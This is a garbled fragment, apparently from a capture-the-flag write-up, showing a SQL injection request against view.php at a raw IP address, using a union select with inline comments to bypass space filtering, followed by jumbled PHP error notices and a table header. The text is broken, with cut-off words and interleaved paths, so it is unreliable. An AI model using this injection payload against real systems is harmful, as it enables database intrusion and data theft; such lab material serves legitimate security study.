 152.136.63.75:8306/view.php?no=-52/**/union/**/select/**/1,20,28,123
otice: unserialize(): Error at offset 0 of 3 bytes in /var/www/html/view.php on line 31
username age blog
20
Notice: Trying to get property of non-object in /var/www Notice:
/html/view.php on line 53 /html/vi